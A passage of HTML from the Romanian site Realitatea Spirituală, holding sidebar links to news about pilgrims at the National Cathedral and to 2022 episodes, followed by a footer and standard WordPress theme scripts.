        <div class="td-module-thumb"><a href="https://realitateaspirituala.net/peste-300000-de-pelerini-au-trecut-prin-sfantul-altar-al-catedralei-nationale/"  rel="bookmark" class="td-image-wrap " title="Peste 300.000 de pelerini au trecut prin Sfântul Altar al Catedralei Naționale" ><img class="entry-thumb" src="[data-uri]" alt="" title="Peste 300.000 de pelerini au trecut prin Sfântul Altar al Catedralei Naționale" data-type="image_tag" data-img-url="//locale.realitatea.net/2025/10/51707c9fd36fea8a20df74dd53afd337.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://realitateaspirituala.net/peste-300000-de-pelerini-au-trecut-prin-sfantul-altar-al-catedralei-nationale/"  rel="bookmark" title="Peste 300.000 de pelerini au trecut prin Sfântul Altar al Catedralei Naționale">Peste 300.000 de pelerini au trecut prin Sfântul Altar al Catedralei...</a></h3>            <div class="td-module-meta-info">
                <a href="https://realitateaspirituala.net/category/noutati/" class="td-post-category">NOUTĂȚI</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-06T12:38:04+00:00" >6 noiembrie 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://realitateaspirituala.net/peste-290000-de-persoane-au-vizitat-catedrala-mantuirii-neamului-astazi-este-ultima-zi-in-care-credinciosii-mai-pot-sa-treaca-prin-altar/"  rel="bookmark" class="td-image-wrap " title="PESTE 290.000 DE PERSOANE AU VIZITAT CATEDRALA MÂNTUIRII NEAMULUI. ASTĂZI ESTE ULTIMA ZI ÎN CARE CREDINCIOȘII MAI POT SĂ TREACĂ PRIN ALTAR" ><img class="entry-thumb" src="[data-uri]" alt="" title="PESTE 290.000 DE PERSOANE AU VIZITAT CATEDRALA MÂNTUIRII NEAMULUI. ASTĂZI ESTE ULTIMA ZI ÎN CARE CREDINCIOȘII MAI POT SĂ TREACĂ PRIN ALTAR" data-type="image_tag" data-img-url="//locale.realitatea.net/2025/10/a855a723e7c60ff3ad8a276e822cd5e1.webp"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://realitateaspirituala.net/peste-290000-de-persoane-au-vizitat-catedrala-mantuirii-neamului-astazi-este-ultima-zi-in-care-credinciosii-mai-pot-sa-treaca-prin-altar/"  rel="bookmark" title="PESTE 290.000 DE PERSOANE AU VIZITAT CATEDRALA MÂNTUIRII NEAMULUI. ASTĂZI ESTE ULTIMA ZI ÎN CARE CREDINCIOȘII MAI POT SĂ TREACĂ PRIN ALTAR">PESTE 290.000 DE PERSOANE AU VIZITAT CATEDRALA MÂNTUIRII NEAMULUI. ASTĂZI ESTE...</a></h3>            <div class="td-module-meta-info">
                <a href="https://realitateaspirituala.net/category/noutati/" class="td-post-category">NOUTĂȚI</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-05T13:58:24+00:00" >5 noiembrie 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><div class="td_block_wrap td_block_7 td_block_widget tdi_2 td-pb-border-top td_block_template_2 td-column-1 td_block_padding"  data-td-block-uid="tdi_2" >
<style></style>
<style></style><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"custom_title":"Ultimele emisiuni","custom_url":"","block_template_id":"td_block_template_2","header_text_color":"#","accent_text_color":"#","m6_tl":"","limit":"4","offset":"","el_class":"","post_ids":"","category_id":"840","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_2","block_type":"td_block_7","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "1";
block_tdi_2.block_type = "td_block_7";
block_tdi_2.post_count = "3";
block_tdi_2.found_posts = "3";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "1";
tdBlocksArray.push(block_tdi_2);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Ultimele emisiuni</span></h4></div><div id=tdi_2 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://realitateaspirituala.net/pelerinaje-istorice-de-la-kilometrul-0-al-romaniei-preot-emil-caramizaru/"  rel="bookmark" class="td-image-wrap " title="Pelerinaje istorice de la Kilometrul 0 al României &#8211; Preot Emil Caramizaru" ><img class="entry-thumb" src="[data-uri]" alt="" title="Pelerinaje istorice de la Kilometrul 0 al României &#8211; Preot Emil Caramizaru" data-type="image_tag" data-img-url="//locale.realitatea.net/2022/06/realitatea_spirituala2-100x70.png"  width="100" height="70" /><span class="td-video-play-ico td-video-small"><i class="td-icon-video-thumb-play"></i></span></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://realitateaspirituala.net/pelerinaje-istorice-de-la-kilometrul-0-al-romaniei-preot-emil-caramizaru/"  rel="bookmark" title="Pelerinaje istorice de la Kilometrul 0 al României &#8211; Preot Emil Caramizaru">Pelerinaje istorice de la Kilometrul 0 al României &#8211; Preot Emil...</a></h3>            <div class="td-module-meta-info">
                <a href="https://realitateaspirituala.net/category/emisiuni/" class="td-post-category">EMISIUNI</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-06-26T19:28:32+00:00" >26 iunie 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://realitateaspirituala.net/omul-marea-minune-eternul-miracol/"  rel="bookmark" class="td-image-wrap " title="Omul &#8211; marea minune, eternul miracol" ><img class="entry-thumb" src="[data-uri]" alt="" title="Omul &#8211; marea minune, eternul miracol" data-type="image_tag" data-img-url="//locale.realitatea.net/2022/06/omul-100x70.png"  width="100" height="70" /><span class="td-video-play-ico td-video-small"><i class="td-icon-video-thumb-play"></i></span></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://realitateaspirituala.net/omul-marea-minune-eternul-miracol/"  rel="bookmark" title="Omul &#8211; marea minune, eternul miracol">Omul &#8211; marea minune, eternul miracol</a></h3>            <div class="td-module-meta-info">
                <a href="https://realitateaspirituala.net/category/emisiuni/" class="td-post-category">EMISIUNI</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-06-19T19:10:04+00:00" >19 iunie 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://realitateaspirituala.net/de-la-stres-la-cancer-noi-nu-suntem-doar-corp-fizic-avem-si-minte-si-suflet-dr-lucia-bubulac/"  rel="bookmark" class="td-image-wrap " title="De la stres la cancer. Noi nu suntem doar corp fizic; avem și minte, și suflet &#8211; Dr. Lucia Bubulac" ><img class="entry-thumb" src="[data-uri]" alt="" title="De la stres la cancer. Noi nu suntem doar corp fizic; avem și minte, și suflet &#8211; Dr. Lucia Bubulac" data-type="image_tag" data-img-url="//locale.realitatea.net/2022/06/realitatea_spirituala3-100x70.png"  width="100" height="70" /><span class="td-video-play-ico td-video-small"><i class="td-icon-video-thumb-play"></i></span></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://realitateaspirituala.net/de-la-stres-la-cancer-noi-nu-suntem-doar-corp-fizic-avem-si-minte-si-suflet-dr-lucia-bubulac/"  rel="bookmark" title="De la stres la cancer. Noi nu suntem doar corp fizic; avem și minte, și suflet &#8211; Dr. Lucia Bubulac">De la stres la cancer. Noi nu suntem doar corp fizic;...</a></h3>            <div class="td-module-meta-info">
                <a href="https://realitateaspirituala.net/category/emisiuni/" class="td-post-category">EMISIUNI</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-06-12T20:00:18+00:00" >12 iunie 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                        </div>
                    </div>
                    </div> <!-- /.td-pb-row -->
</div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-13 ">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span12">
                
                <div class="footer-social-wrap td-social-style-2">
                    
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://www.facebook.com/Realitatea-Spiritual%C4%83-101412651985424" title="Facebook">
                    <i class="td-icon-font td-icon-facebook"></i>
                    <span class="td-social-name">Facebook</span>
                </a>
            </span>
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://www.instagram.com/realitateaplustv/" title="Instagram">
                    <i class="td-icon-font td-icon-instagram"></i>
                    <span class="td-social-name">Instagram</span>
                </a>
            </span>
            <span class="td-social-icon-wrap">
                <a target="_blank" href="/cdn-cgi/l/email-protection#b2c1c2dbc0dbc6c7d3ded3f2c0d7d3dedbc6d3c6d7d39cdcd7c6" title="Mail">
                    <i class="td-icon-font td-icon-mail-1"></i>
                    <span class="td-social-name">Mail</span>
                </a>
            </span>
            <span class="td-social-icon-wrap">
                <a target="_blank" href="http://rss.realitatea.net/homepage.xml" title="RSS">
                    <i class="td-icon-font td-icon-rss"></i>
                    <span class="td-social-name">RSS</span>
                </a>
            </span>
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://twitter.com/realitatea" title="Twitter">
                    <i class="td-icon-font td-icon-twitter"></i>
                    <span class="td-social-name">Twitter</span>
                </a>
            </span>
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://youtube.com/c/realitatea" title="Youtube">
                    <i class="td-icon-font td-icon-youtube"></i>
                    <span class="td-social-name">Youtube</span>
                </a>
            </span>                </div>
            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright 2021 - realitatea.NET                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.6 (rara)
        Deploy mode: deploy
        
        uid: 69770e60942fc
    -->

    <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type='text/javascript' src='https://realitateaspirituala.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6' id='td-site-min-js'></script>
<script type='text/javascript' src='https://realitateaspirituala.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6' id='tdPostImages-js'></script>
<script type='text/javascript' src='https://realitateaspirituala.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6' id='tdSmartSidebar-js'></script>
<script type='text/javascript' src='https://realitateaspirituala.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6' id='tdSocialSharing-js'></script>
<script type='text/javascript' src='https://realitateaspirituala.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6' id='tdModalPostImages-js'></script>
<script type='text/javascript' src='https://realitateaspirituala.net/wp-includes/js/comment-reply.min.js?ver=6.3.1' id='comment-reply-js'></script>
<script type='text/javascript' src='https://realitateaspirituala.net/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=ca46607f0f63147990c8ac1f35d750e1' id='tdb_js_files_for_front-js'></script>


<script type="text/javascript" src="https://realitateaspirituala.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://realitateaspirituala.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://realitateaspirituala.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6" id="tdLogin-js"></script>

<script type="text/javascript" src="https://realitateaspirituala.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6" id="tdMenu-js"></script>

<script type="text/javascript" src="https://realitateaspirituala.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tdInfiniteLoader.js?ver=12.6" id="tdInfiniteLoader-js"></script>
<!-- JS generated by theme -->

<script>
    

var td_res_context_registered_atts=[];
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"0f86c646984a43dcb28e8257f20b25f3","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>